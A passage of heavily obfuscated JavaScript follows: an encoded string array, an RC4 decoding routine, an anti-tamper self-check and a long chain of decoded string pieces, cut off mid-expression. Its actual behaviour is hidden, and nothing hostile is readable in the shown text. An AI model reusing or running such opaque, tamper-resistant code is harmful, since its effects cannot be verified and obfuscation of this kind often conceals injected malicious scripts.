AWOi','b8k9WQ5SaW','WPVdQbHSxG','W4/dUmopnSo8','dZNdPmkbWOm','CLJdTmkrla','WOHUW5BdVCox','iCkDWOD8oa','BuRdQSkvja','WO/dUb1xqW','vSoQW6XqpW','fCkTetJdGq','rbFdO8oeAW','WQW6WRNcISk4','WPnFWRzbWOW','W73dGsruESoAWQi','WRlcMSoQkru','WOlcQCoXWOFdMq','E8kGfg/dSq','WOmmvSkEqW','cbijfbG','BfWdW7GR','hH0mggC','W5LXWQRdNXi','WO9UWOJdM2a','W5pdVSkiW4L4','W5CsW5L8hq','FLhdR8kqnW','iSorsSo3WRe','WQm+urWO','WPNcJCorWQtdKq','WRrVB8kJoSk4iW','WRBdOCkEWRbq','ECowW75CeG','WOVcK8oVDCkW','iCobWODIlG','W6ldI8o+o8oD','WQZcICoJumk7','p8ojxCoWWRm','WQH2FH0D','W4edW6T8na','WQCYWOtdLSkB','bCk2WQLtea','W7W1W4rxhq','DbZdGdldIq','WRa1D8kOAq','W4jMdCo4da','eCo4W7rTWR8','WRNcUCo5x8ky','W4ZdUSoAmCo+','W4NdRmoOkmoT','W6NdO8ofkSoS','WQSuWRVcM8kl','WPnzWQ9oWO4','WR8qWOtcNCkq','ogSUo8oh','WP0BuqKe','WRaBrSkQCq','WPBcOLuRoq','WRSZWRxcQmks','WQRdPSkeWQjx','WQ7cG8oZeMG','WP5+WOJdNMK','EhbIW6an','W6hcGKiTaq','i8oyWR9WjW','lCkVW7aJW48','mSkMnY7dHa','WPRdQtyAWP0','WPFcKmoEWONdKq','WO/cNCoVv8kW','W7XWsSktgW','aCkHWOHCbG','WQBdUG1ZwG','W4CTW75qoG','W4FcJx50WPC','W55uWOxdKHq','WPnnssqn','imkckYddHq','l3dcGSk/hCoRBhSLWOzFWQ8','DSkOh3NdTG','etZdOmoIWPa','imoNW7TIWOu','cGCxomkJ','WQC6WRVcSmka','zSkgafhdGG','rbpdPSoEAa','kmohtSoHWQW','WPxdMGPSwG','nCk0W7GUW44','WORcHmkeeKO','W4tdKCoxWQdcRW','WQ4QBWRdNG','WRK9zItdRa','wWxdP8odAq','rCkVm0RdSq','kmkiWPzCoG','EhLZW64V','e8oMW49OWOi','W7hdH8obbCoN','WO7cH8o5ACkw','WQiVDZFdUW','vmoeW6rRWOy','WRFcKCoAWQVdJa','WOdcI2iBha','W7BcP0DhW7a','j8oFWQjXmW','WPHyWQ9uWPa','WQr8WOJdLq','grKlbmkh','W4NdVSohnCoL','W6FdLCoNWPZcJa','WQGfzJ3dUa','WQBcO8oFlqK','tSoErJldPG','cZ4vf3m','W4TVWQ7dMa0','W6RdUmoLWOhcRa','iCowwSo3WRG','AghcU8kmoW','lsKrawy','p8oZuCoQWRW','WRFcP8oyExm','W43dI8oFbmo/','W41OWPFdKGO','CdZdStddKa','WPNdUtRcTCkG','WRxcG8oPiXy','umoqAZBdQW','WOHVbL9x','W5nXWQL3W5m','BNT5W6W1','WPRcPSoSWOBdTW','WP3dVKD+WQS','W51UumkxgW','W6P+z8khcG','WQOXFcxdSq','ktOAhNu','WPBdKqLUwW','WOm3WRJcQSkF','ECkHgwRdGa','WOPdW6pdICoR','WOXsWO3dSxu','W49pwSkVea','WPtcHCoTDSk2','WOBcI8oMjH4','ktldQCkpWOq','WRtcImoSpam','WQSIdmoeeq','WROMEbBdPq','WRhdGmkIWRWT','tXpdN3FdNW','WRyJEcVdQW','WOuMp8owbW','WOpcRmo4WOtdTa','W57cKt9OW6a','mZKtcNi','hSo1WRTadG','W4L9d8oLnW','WQ3dV8oHWOhcHq','lmkvWOnxia','oCoyWR9Tka','WPFcQCoeCCo7','WP99WO9qWQO','WPy1vJSv','ucldQ8obza','WRlcI8omWR4JW4WvWPtcJxtcVG','cmoUD8oYWOO','W41WjCoScG','m8oDvSoWWQy','eHiioCk0','caa0mCkd','WPJdLGFcJCk+','W4ddVmkzW6m/','WOBdTX1QjW','k8krW6mBW5e','a8oIWP1r','WR3cJSoUoby','Dx7cHmkgga','W5yGW4vmpq','W7f/CCkY','W5X5b8o1FW','W6BcRvnfW7a','BXBdPmorya','f38BFCkS','tXldOmocBG','xSkgp33dLW','W6BdRSkoW5TW','jtyAc2u','W5v5WQ5TW5C','lmoTW71YWPq','bmooWOH4gq','WQW5uSkWWQC','WRhcSmkrx1G','u0FdOCk/fG','dSk0WQr4dq','vYVdGr3dRW','WRlcICo3kJa','WPNcM8o2laO','W4DdsSkxnW','W7/cVSorW4tdLW','c8omESomWQ4','WQ5HWOPUWOa','d8k4cIpdPq','WRPmdff8','WQCPpmoWaq','cSomfxhdSa','FmoYBY3dIW','crRdSSkkW5O','W5HfWOHlW48','W6LuiGyw','oCoAWQb3ja','W4f7WRLSW4a','ufnwW5mt','WO15bKXW','W7BcLePvW6a','WQBcHSo9Cum','W504W6b0mG','WPn/jMr7','m3W9g8kd','W6BcLffcW64','jSoxWO5Gba','WQixsbldIW','amkDcGNdPq','CWetiCk4','WOtcOg8adG','WPFdVuiDW5a','W6nOBCkRpq','WPhdUslcGSkC','l8otu8osWRa','WPuzqCkFCG','WRVcKSoZqa4','gJ0vg20','mMGuFCke','WQNdUCksWQDt','pCkNW4K/W5i','W5myW6P4pW','WR18dv9A','W7L7WP3dTbK','WOiFA8kjWPa','BGBdHmoLza','WRn0W6NdGh0','W5HUWQXOW6C','W4FcQNKIW5C','WOpdUGjYzW','WO7dTxRcRCk7','WPxcIM8jha','kSkxWQTugG','W4jdmSoykq','kmkpfsxdNW','kmk9kstdKW','edVdRmkCW4S','w8owtdtdRG','W4P7WQBdHGG','W5Lon8oWiq','tmostsRdSa','xJVdLG7dLG','W5FcKxLiW7i','WR5EWQPpW5K','WP9sqI4p','WOquxmkvqG','pHSUjem','WOawnSk4ea','WPNcJ3ayaa','WQTbW5BdMSog','smkIdGpdVW','W6rdBSkVna','WRFdP0XJWP0','vK3dJSkRnG','at7dTCkHW5O','W6X0z8kI','tYJdLHZdPa','WQ0GWRJcRSka','W7xdS8oMWPdcMa','WPVdNNSgW5W','xZBdJrRdQa','EutdRSkzmq','iZddSSkdWOm','WQzYtJKW','E3RcN8ktaa','WQ4jaX3dVa','WQnFWRXtWPy','lcJdRSkCWO4','eSkBpaZdNa','vSk0sKpdRq','k8oKW6LIWPu','iIyomxO','WPXgWQTUWPS','W5FdV8oSWPddJG','fSkkW54nW5S','WRNcHmoOWPZdOG','nbCObSkh','WQBdGSkFWQbI','WPmTkSolhq','gX3dOCkMW5a','WPxcLuiraW','W5TZWRTVW5S','WRX+WOBdR14','W4TnsCkjmG','WR97n1rr','W61pcSoTlG','WPb7oxD+','WQKWpqSS','BN5OW7aW','aX7dUCkjW4K','nHKNc2y','e1tdRSkPcW','W45fd8o6nG','WPyfqZ7dNG','tLnvW5Sr','W5hdOCobo8oK','WPylsGqC','W5FdNCo8WRZcLq','WPW9u8kQWPa','WQFdMmkvWQhdLG','WP/dPG1Vtq','WQ9/W4VdGCoA','ssBdQ8okzW','W4VcP8ovtMO','WPHDWQrrWOm','kINdRmkaWO4','WQNdT10fW48','dJm1auy','WQi5WQ7cS8kk','omo+WP9voq','WP/cQ8oXad8','WP0dpSoiWOy','vSoPW49GcG','lSoQW6DJWPq','pCouWRTEjG','driZkve','WP7cJ8oUdW8'];function _0x3567136d(a,b){a=a-0xa5;var c=_0x3567136c[a];if(_0x3567136d['BmKbUH']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3567136d['fsyice']=h,_0x3567136d['TPYafp']={},_0x3567136d['BmKbUH']=!![];}var e=_0x3567136c[0x0],f=a+e,g=_0x3567136d['TPYafp'][f];if(g===undefined){if(_0x3567136d['DpCNBG']===undefined){var i=function(j){this['XdTiFm']=j,this['fkyjTp']=[0x1,0x0,0x0],this['lPjxnJ']=function(){return'newState';},this['agKZEL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VBpMkE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['JoZCDB']=function(){var j=new RegExp(this['agKZEL']+this['VBpMkE']),k=j['test'](this['lPjxnJ']['toString']())?--this['fkyjTp'][0x1]:--this['fkyjTp'][0x0];return this['ywfnce'](k);},i['prototype']['ywfnce']=function(j){if(!Boolean(~j))return j;return this['eLSrVz'](this['XdTiFm']);},i['prototype']['eLSrVz']=function(j){for(var k=0x0,l=this['fkyjTp']['length'];k<l;k++){this['fkyjTp']['push'](Math['round'](Math['random']())),l=this['fkyjTp']['length'];}return j(this['fkyjTp'][0x0]);},new i(_0x3567136d)['JoZCDB'](),_0x3567136d['DpCNBG']=!![];}c=_0x3567136d['fsyice'](c,b),_0x3567136d['TPYafp'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x3567136d;while(!![]){try{var c=parseInt(X(0x650,'gVbh'))*-parseInt(X(0x7c3,'E7WY'))+-parseInt(X(0x30d,'n1&A'))+parseInt(X(0x680,'nNyh'))*-parseInt(X(0x10d,'[zfZ'))+parseInt(X(0x38a,'pDyv'))+parseInt(X(0x513,'jOf]'))+-parseInt(X(0x15d,'PbzP'))*parseInt(X(0x6d7,'4keY'))+-parseInt(X(0x5d4,'M5jn'))*-parseInt(X(0x7a8,'iE(3'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3567136c,0xf34ae),!function(){var Y=_0x3567136d,c={};c[Y(0x76e,'nNyh')]=function(D,F){return D<F;},c[Y(0x40b,'0aiI')]=function(D,F){return D!==F;},c[Y(0x6d4,'%sS4')]=function(D,F){return D===F;},c[Y(0x5ea,'[zfZ')]=function(D,F){return D+F;},c[Y(0x678,'gVbh')]=function(D,F){return D*F;},c[Y(0x15e,'8T4Y')]=function(D,F){return D-F;},c[Y(0x686,'%P4P')]=function(D,F){return D<F;},c[Y(0x5b2,'gVbh')]=function(D,F){return D===F;},c[Y(0x468,'&qC$')]=function(D,F){return D-F;},c[Y(0x5af,'VG!K')]=function(D,F){return D===F;},c[Y(0x4f0,'b2(w')]=function(D,F){return D===F;},c[Y(0x742,'WF4@')]=function(D,F,G,I,L,M,Q,R,T,U,W){return D(F,G,I,L,M,Q,R,T,U,W);},c[Y(0x176,'WF4@')]=function(D,F){return D||F;},c[Y(0x191,'%j0Y')]=function(D,F){return D(F);},c[Y(0x38d,'%%i1')]=function(D){return D();},c[Y(0x1f6,'KoUv')]=function(D,F,G,I,L,M,Q,R){return D(F,G,I,L,M,Q,R);},c[Y(0x5b3,'CR]m')]=function(D,F){return D!==F;},c[Y(0x5ca,'FuDQ')]=function(D,F){return D!==F;},c[Y(0x787,'%j0Y')]=function(D,F){return D!==F;},c[Y(0x621,'%$RG')]=function(D,F){return D!==F;},c[Y(0x60d,'XTbU')]=function(D,F){return D!==F;},c[Y(0x492,'FuDQ')]=function(D,F){return D!==F;},c[Y(0xa5,'pDyv')]=function(D,F,G,I,L,M,Q){return D(F,G,I,L,M,Q);},c[Y(0x732,'bvV(')]=function(D,F){return D<F;},c[Y(0x605,'TBYR')]=function(D,F,G,I,L){return D(F,G,I,L);},c[Y(0x1bd,'FuDQ')]=Y(0x420,'4keY')+Y(0x3b1,'iE(3')+Y(0x5ba,'oHmU')+Y(0x7fc,'bgS]')+Y(0x10b,'bgS]')+Y(0x49a,'!4qF')+Y(0x6e0,')F#G')+Y(0x267,'M5jn')+Y(0x6e8,'nNyh')+Y(0x35d,'Yqt!')+Y(0x693,'!4qF')+Y(0x671,'R*7K')+Y(0x58a,'e9[a')+Y(0x510,'&qC$')+Y(0x3a7,'XTbU')+Y(0x77e,')F#G')+Y(0xe6,'v9Uq')+Y(0x27a,'!4qF')+Y(0x2a1,'4keY')+Y(0x2cb,'nNyh')+Y(0x4db,'gVbh')+Y(0x22c,'R!oB')+Y(0x5f7,'R*7K')+Y(0x5f8,'b2(w')+Y(0x675,'Yqt!')+Y(0x6a6,'WF4@')+Y(0x131,'n1&A')+Y(0x444,'8zcj')+Y(0x7e9,'b2(w')+Y(0x182,'PbzP')+Y(0x137,'e9[a')+Y(0x2ec,'%y@9')+Y(0x202,'&qC$')+Y(0x12a,'R!oB')+Y(0x7c4,'CR]m')+Y(0x637,'uzHy')+Y(0x656,'$@Ue')+Y(0x2b2,'%$RG')+Y(0x41e,')F#G')+Y(0x6d3,'$@Ue')+Y(0x252,'e9[a')+Y(0x749,'N675')+Y(0x132,'[zfZ')+Y(0x6e6,'%$RG')+Y(0x2ba,'C#[A')+Y(0x186,'%sS4')+Y(0x335,'&qC$')+Y(0x13c,'bgS]')+Y(0x212,'VG!K')+Y(0x27d,'%y@9')+Y(0x67b,'[zfZ')+Y(0x223,'pDyv')+Y(0x4de,'M5jn')+Y(0x24d,'%sS4')+Y(0x5ae,'bvV(')+Y(0x71a,'VG!K')+Y(0x23c,'%P4P')+Y(0x5cb,'iE(3')+Y(0x4fa,'XTbU')+Y(0x66a,'b2(w')+Y(0x406,'8T4Y')+Y(0xf5,'PbzP')+Y(0xe3,'nNyh')+Y(0x751,'WF4@')+Y(0x5d7,'FuDQ')+Y(0xf8,'VG!K')+Y(0x7d8,'&qC$')+Y(0x73a,'%y@9')+Y(0x7b1,'e9[a')+Y(0xaf,'8zcj')+Y(0x20a,'&qC$')+Y(0xf0,'Yqt!')+Y(0x629,'uzHy')+Y(0x577,'oHmU')+Y(0x347,'#H5P')+Y(0x59f,')F#G')+Y(0x4a0,'8zcj')+Y(0x23b,'8zcj')+Y(0x336,'Yqt!')+Y(0x392,'VG!K')+Y(0x47d,'CR]m')+Y(0xeb,'N675')+Y(0x5f0,'[zfZ')+Y(0x2d3,'R*7K')+Y(0xc6,'R*7K')+Y(0x7ac,'%y@9')+Y(0x7e8,'EpAr')+Y(0x396,'[zfZ')+Y(0x51d,'CR]m')+Y(0x77d,'R*7K')+Y(0x4ae,'PbzP')+Y(0x593,'8zcj')+Y(0x166,'CR]m')+Y(0x423,'bgS]')+Y(0x718,'#H5P')+Y(0x615,'%$RG')+Y(0x2b7,'v9Uq')+Y(0x1fa,'EpAr')+Y(0x141,'e9[a')+Y(0x331,'KoUv')+Y(0x318,'4keY')+Y(0x75d,'%$RG')+Y(0x51c,'bgS]')+Y(0x782,'%$RG')+Y(0x1bf,'gVbh')+Y(0x4b9,'!4qF')+Y(0x5e7,'b2(w')+Y(0x50d,'TBYR')+Y(0x4f9,'gVbh')+Y(0x6c8,'PbzP')+Y(0x280,'R*7K')+Y(0x241,'oHmU')+Y(0x4c6,'iE(3')+Y(0x19a,'Yqt!')+Y(0x40f,'KoUv')+Y(0x46c,'KoUv')+Y(0x13a,'EpAr')+Y(0x540,'%j0Y')+Y(0x70e,'CR]m')+Y(0x286,'n1&A')+Y(0x21a,'pDyv')+Y(0x549,'bgS]')+Y(0x707,'M5jn')+Y(0x3a4,'8T4Y')+Y(0x27e,'CR]m')+Y(0x52f,'N675')+Y(0x6e4,'[zfZ')+Y(0x563,'EpAr')+Y(0x233,'bvV(')+Y(0x797,'8zcj')+Y(0x1cc,'iE(3')+Y(0x489,'N4Dq')+Y(0x7c9,'FuDQ')+Y(0x228,')F#G')+Y(0xdd,'M5jn')+Y(0x653,'$@Ue')+Y(0x17a,'%sS4')+Y(0x263,'A(8f')+Y(0x638,'jOf]')+Y(0x3c6,'FuDQ')+Y(0x4b8,'XTbU')+Y(0x65c,'[zfZ')+Y(0x5d0,'C#[A')+Y(0x76f,'E7WY')+Y(0x676,'e9[a')+Y(0x25f,'n1&A')+Y(0x7bf,'C#[A')+Y(0x559,'b2(w')+Y(0x20e,'CR]m')+Y(0x20b,'CR]m')+Y(0x473,'0qlO')+Y(0x5ff,'%y@9')+Y(0x63c,'%y@9')+Y(0x3d2,'KoUv')+Y(0x5f6,'v9Uq')+Y(0x558,'VG!K')+Y(0xf4,'PbzP')+Y(0xec,'EpAr')+Y(0x7e5,'gVbh')+Y(0x505,'iE(3')+Y(0x5b1,'oHmU')+Y(0x294,'%$RG')+Y(0x2c2,'[zfZ')+Y(0x1d7,'A(8f')+Y(0x2e0,'[zfZ')+Y(0x6b7,'gVbh')+Y(0x6dc,'bgS]')+Y(0x7cd,'A(8f')+Y(0x77b,'0qlO')+Y(0xed,'R*7K')+Y(0xdc,'%j0Y')+Y(0xe9,'R*7K')+Y(0x36d,'n1&A')+Y(0x326,'bvV(')+Y(0x6fc,'%y@9')+Y(0x582,'gVbh')+Y(0x78d,'jOf]')+Y(0x16b,'4keY')+Y(0x185,'%$RG')+Y(0x37d,'bvV(')+Y(0x11a,'%$RG')+Y(0x125,'n1&A')+Y(0x285,'%sS4')+Y(0x48a,'e9[a')+Y(0x6df,'8zcj')+Y(0x623,'Mnr!')+Y(0x6f1,'oHmU')+Y(0xc1,'N4Dq')+Y(0x3de,'nNyh')+Y(0x25c,'bgS]')+Y(0x5ed,'%$RG')+Y(0x218,'FuDQ')+Y(0x353,'%%i1')+Y(0x339,'8T4Y')+Y(0x776,'#H5P')+Y(0x260,'oHmU')+Y(0x6ce,'CR]m')+Y(0x283,'0qlO')+Y(0x122,'bvV(')+Y(0x7ca,'VG!K')+(Y(0x2bd,'0qlO')+Y(0x39e,'0aiI')+Y(0x2f9,'PbzP')+Y(0x105,')F#G')+Y(0x5e2,'gVbh')+Y(0x5f3,'R!oB')+Y(0xe0,'WF4@')+Y(0x217,'pDyv')+Y(0x388,'oHmU')+Y(0x715,'v9Uq')+Y(0x4dc,'nNyh')+Y(0x378,'gVbh')+Y(0x329,'&qC$')+Y(0x3a8,'N4Dq')+Y(0x7e7,'pDyv')+Y(0x26a,'[zfZ')+Y(0x7b7,'VG!K')+Y(0x788,'v9Uq')+Y(0x50a,'gVbh')+Y(0x64f,'e9[a')+Y(0x187,'N4Dq')+Y(0x31d,'M5jn')+Y(0x11b,'Yqt!')+Y(0x314,'8zcj')+Y(0x28e,'v9Uq')+Y(0x200,'8T4Y')+Y(0x3df,'C#[A')+Y(0x1b7,'R!oB')+Y(0x53a,'[zfZ')+Y(0x4f5,'N675')+Y(0x530,'!4qF')+Y(0x37c,'KoUv')+Y(0x6a1,'N675')+Y(0x3ec,'pDyv')+Y(0x2b9,'!4qF')+Y(0x3ad,'8T4Y')+Y(0x5d3,'%%i1')+Y(0x3d0,'jOf]')+Y(0x76d,'uzHy')+Y(0xc3,'8zcj')+Y(0x67c,'bvV(')+Y(0x1a3,'%y@9')+Y(0x1ca,'R!oB')+Y(0x117,'uzHy')+Y(0x380,'PbzP')+Y(0x5cd,'b2(w')+Y(0x3be,'A(8f')+Y(0x359,'KoUv')+Y(0x663,'A(8f')+Y(0x10e,'Mnr!')+Y(0x36c,'%j0Y')+Y(0x1c3,'M5jn')+Y(0x377,'jOf]')+Y(0x521,'$@Ue')+Y(0x49d,'$@Ue')+Y(0x584,'n1&A')+Y(0x362,'WF4@')+Y(0x2e8,'pDyv')+Y(0x65a,'%j0Y')+Y(0x1ad,'iE(3')+Y(0x777,'oHmU')+Y(0x754,'bgS]')+Y(0x291,'FuDQ')+Y(0x6c1,'$@Ue')+Y(0x514,'4keY')+Y(0x376,'%P4P')+Y(0x53d,')F#G')+Y(0x467,'Yo5U')+Y(0x36b,'WF4@')+Y(0x36f,'b2(w')+Y(0x6d0,'WF4@')+Y(0x628,'C#[A')+Y(0x63e,'%j0Y')+Y(0x4f8,'Yo5U')+Y(0x796,'gVbh')+Y(0x721,'nNyh')+Y(0x31a,'XTbU')+Y(0x1ba,'8T4Y')+Y(0x50f,'8zcj')+Y(0x562,'CR]m')+Y(0x62b,'%P4P')+Y(0x501,'bgS]')+Y(0x208,'$@Ue')+Y(0x667,'%j0Y')+Y(0x3bf,'8T4Y')+Y(0x45a,'CR]m')+Y(0x54a,'M5jn')+Y(0x53e,'v9Uq')+Y(0x3c4,'n1&A')+Y(0x7a4,'0aiI')+Y(0x520,'!4qF')+Y(0x5e8,'XTbU')+Y(0x5c6,'4keY')+Y(0x4a5,'pDyv')+Y(0x6b6,'Yqt!')+Y(0x70f,'N675')+Y(0x1bb,'KoUv')+Y(0x727,'R*7K')+Y(0x6de,'4keY')+Y(0x56f,'%j0Y')+Y(0xab,'M5jn')+Y(0x2ee,'!4qF')+Y(0x6bb,'8zcj')+Y(0x68d,'N675')+Y(0x227,'4keY')+Y(0x4da,'v9Uq')+Y(0x3ea,'4keY')+Y(0x169,'EpAr')+Y(0x4cd,'uzHy')+Y(0x5ef,')F#G')+Y(0x149,'!4qF')+Y(0x4c8,'WF4@')+Y(0x78b,'bgS]')+Y(0x66b,'R*7K')+Y(0x570,'TBYR')+Y(0x5b6,'bgS]')+Y(0xcf,'Yo5U')+Y(0x171,'8zcj')+Y(0x65d,'PbzP')+Y(0x6c7,'n1&A')+Y(0x113,'[zfZ')+Y(0x712,'R*7K')+Y(0xf6,'C#[A')+Y(0x3a0,'R*7K')+Y(0x27c,'e9[a')+Y(0x165,'E7WY')+Y(0x357,'VG!K')+Y(0x102,'uzHy')+Y(0x356,'8T4Y')+Y(0x50c,'XTbU')+Y(0x68a,')F#G')+Y(0x682,'XTbU')+Y(0xf2,'M5jn')+Y(0xc9,'VG!K')+Y(0x368,'%%i1')+Y(0xd5,'%%i1')+Y(0x6ac,'A(8f')+Y(0x41d,'CR]m')+Y(0x2ea,'gVbh')+Y(0x4d1,'%sS4')+Y(0x1aa,'Yqt!')+Y(0x42e,'CR]m')+Y(0x5bc,'Yo5U')+Y(0x6e9,'VG!K')+Y(0x173,'CR]m')+Y(0x29e,'pDyv')+Y(0x3f5,'v9Uq')+Y(0x669,'%%i1')+Y(0x6c5,'C#[A')+Y(0x644,'b2(w')+Y(0x4d7,'%%i1')+Y(0x724,'bvV(')+Y(0x2e2,'VG!K')+Y(0x7e2,'%P4P')+Y(0x697,'!4qF')+Y(0x399,'C#[A')+Y(0x6ec,'4keY')+Y(0x10a,'4keY')+Y(0x345,'N675')+Y(0x429,'nNyh')+Y(0x647,'Mnr!')+Y(0x21e,'%sS4')+Y(0x61f,'PbzP')+Y(0x7ba,'N675')+Y(0x764,'%$RG')+Y(0x4e2,'E7WY')+Y(0x350,'M5jn')+Y(0x322,'bgS]')+Y(0x608,'Yo5U')+Y(0xcc,'iE(3')+Y(0x6f0,'CR]m')+Y(0x69e,'bgS]')+Y(0x6f2,'E7WY')+Y(0x401,'KoUv')+Y(0x1ec,'E7WY')+Y(0x290,'M5jn')+Y(0x42d,'EpAr')+Y(0x3cc,'v9Uq')+Y(0x78a,'CR]m')+Y(0x346,'VG!K')+Y(0x257,'VG!K')+Y(0x56e,'e9[a')+Y(0x42b,'PbzP')+Y(0x581,'KoUv')+Y(0x775,'CR]m')+Y(0x1f7,'TBYR')+Y(0x5d5,'jOf]')+Y(0x470,'%y@9')+Y(0x1f2,'A(8f')+Y(0x2eb,'PbzP')+Y(0x631,'bvV(')+Y(0x733,'FuDQ')+Y(0x4b1,'CR]m')+Y(0x536,'EpAr')+Y(0x11f,'R!oB')+Y(0x35e,'PbzP')+Y(0x327,'0aiI')+Y(0x302,'$@Ue')+Y(0x762,'0qlO')+Y(0x268,'%P4P'))+(Y(0x443,'%j0Y')+Y(0x432,'N675')+Y(0x225,'WF4@')+Y(0x717,'b2(w')+Y(0x601,'8T4Y')+Y(0x16d,'#H5P')+Y(0x792,'EpAr')+Y(0x3e0,'Yo5U')+Y(0x2dc,'TBYR')+Y(0x31e,'%$RG')+Y(0x2c3,'pDyv')+Y(0xc4,'VG!K')+Y(0x2c9,'e9[a')+Y(0x665,'%j0Y')+Y(0x45e,'iE(3')+Y(0x7db,'uzHy')+Y(0x516,'R*7K')+Y(0x15c,'8T4Y')+Y(0x31f,'R*7K')+Y(0x68b,'E7WY')+Y(0x203,'n1&A')+Y(0x100,'bgS]')+Y(0x2de,'R!oB')+Y(0x655,'A(8f')+Y(0xaa,'N675')+Y(0x769,'WF4@')+Y(0x722,'EpAr')+Y(0x308,'8T4Y')+Y(0x547,'4keY')+Y(0x6aa,'KoUv')+Y(0x151,'%y@9')+Y(0xff,'v9Uq')+Y(0x172,'EpAr')+Y(0x533,'CR]m')+Y(0x6bf,'EpAr')+Y(0x499,'KoUv')+Y(0x2a5,'8zcj')+Y(0xbd,'%%i1')+Y(0x765,'N675')+Y(0x239,'VG!K')+Y(0x222,'4keY')+Y(0x4ec,'%j0Y')+Y(0x64a,'4keY')+Y(0x679,'jOf]')+Y(0x599,'0aiI')+Y(0x5b5,'&qC$')+Y(0x30a,'FuDQ')+Y(0x4d2,'CR]m')+Y(0x646,'pDyv')+Y(0x2bb,'%j0Y')+Y(0x71f,'iE(3')+Y(0x205,'CR]m')+Y(0x7b6,'jOf]')+Y(0x3cd,'VG!K')+Y(0x1dc,'A(8f')+Y(0x164,'iE(3')+Y(0x381,'VG!K')+Y(0x3f7,'!4qF')+Y(0x477,'n1&A')+Y(0x5d1,'8zcj')+Y(0x7cc,'C#[A')+Y(0x47f,'n1&A')+Y(0x2a0,')F#G')+Y(0x610,'8T4Y')+Y(0x5ce,')F#G')+Y(0x295,'0aiI')+Y(0x574,'8T4Y')+Y(0x768,'%%i1')+Y(0x38c,'bgS]')+Y(0x58f,'N675')+Y(0x579,'%j0Y')+Y(0x155,'CR]m')+Y(0x7c7,'N675')+Y(0x408,'jOf]')+Y(0x33d,'Yo5U')+Y(0x40a,'%sS4')+Y(0xde,'N675')+Y(0x293,'gVbh')+Y(0x5c8,'&qC$')+Y(0x57c,'8zcj')+Y(0x758,'R*7K')+Y(0x785,'nNyh')+Y(0x1b4,'jOf]')+Y(0x54b,'C#[A')+Y(0x4a9,'FuDQ')+Y(0x278,'XTbU')+Y(0xb1,'PbzP')+Y(0x324,'TBYR')+Y(0x1eb,'R!oB')+Y(0x5de,'#H5P')+Y(0x5a8,'%y@9')+Y(0x56b,'!4qF')+Y(0x1f5,'C#[A')+Y(0x6b2,'M5jn')+Y(0x5c1,')F#G')+Y(0x541,'N675')+Y(0x465,'$@Ue')+Y(0xdf,'XTbU')+Y(0x698,'e9[a')+Y(0x121,'8zcj')+Y(0x7e0,'C#[A')+Y(0x512,'0qlO')+Y(0x694,'A(8f')+Y(0x332,'nNyh')+Y(0x763,'&qC$')+Y(0xb5,'CR]m')+Y(0x6ff,'%P4P')+Y(0x48b,'%sS4')+Y(0x2c4,'0aiI')+Y(0x6d9,'%$RG')+Y(0x5ee,'Yqt!')+Y(0x552,'8T4Y')+Y(0x415,'4keY')+Y(0x52a,'v9Uq')+Y(0x195,'pDyv')+Y(0x2aa,'0aiI')+Y(0x23d,'FuDQ')+Y(0x106,'XTbU')+Y(0x3a5,'oHmU')+Y(0x313,'EpAr')+Y(0x5bd,'v9Uq')+Y(0x580,'%y@9')+Y(0x3d8,'PbzP')+Y(0x42c,'[zfZ')+Y(0x645,'Mnr!')+Y(0x4bb,'XTbU')+Y(0x7f8,'jOf]')+Y(0x397,'bvV(')+Y(0x690,'%P4P')+Y(0xd6,'%y@9')+Y(0x235,'oHmU')+Y(0x32f,'A(8f')+Y(0x20c,'N4Dq')+Y(0x451,'M5jn')+Y(0x340,'gVbh')+Y(0x6fa,'KoUv')+Y(0x367,'E7WY')+Y(0x619,'gVbh')+Y(0x426,'N4Dq')+Y(0x7c2,'$@Ue')+Y(0x4ad,'A(8f')+Y(0x3f1,'KoUv')+Y(0x320,'TBYR')+Y(0x711,'bgS]')+Y(0xd9,'&qC$')+Y(0x14b,'jOf]')+Y(0x61a,'%j0Y')+Y(0x7ea,'XTbU')+Y(0x411,'#H5P')+Y(0x497,'KoUv')+Y(0x2a3,'bvV(')+Y(0x13e,'0aiI')+Y(0x5e6,'%j0Y')+Y(0x343,'4keY')+Y(0x729,'%$RG')+Y(0x10c,'8zcj')+Y(0x7af,'#H5P')+Y(0x264,'[zfZ')+Y(0x71e,'M5jn')+Y(0x60b,'%$RG')+Y(0x17e,'nNyh')+Y(0x79f,'FuDQ')+Y(0x550,'N675')+Y(0x3a6,'8zcj')+Y(0x6be,'uzHy')+Y(0x4fd,'N675')+Y(0x1e5,'Yqt!')+Y(0x459,'EpAr')+Y(0x458,'%%i1')+Y(0x702,'FuDQ')+Y(0x1fb,'M5jn')+Y(0x5e9,'M5jn')+Y(0x60a,'EpAr')+Y(0x355,'b2(w')+Y(0x6f3,'&qC$')+Y(0x11e,'PbzP')+Y(0x6c2,'#H5P')+Y(0xfc,'0qlO')+Y(0x626,'%$RG')+Y(0x4fc,'0qlO')+Y(0x47c,'v9Uq')+Y(0x64b,'[zfZ')+Y(0x3fc,'gVbh')+Y(0x284,'Yqt!')+Y(0x728,'jOf]')+Y(0x361,')F#G')+Y(0x737,'C#[A')+Y(0x1a1,'0aiI')+Y(0x390,'%y@9')+Y(0x386,'[zfZ')+Y(0x103,'pDyv')+Y(0x431,'E7WY')+Y(0xae,'$@Ue')+Y(0x567,'C#[A')+Y(0x4cf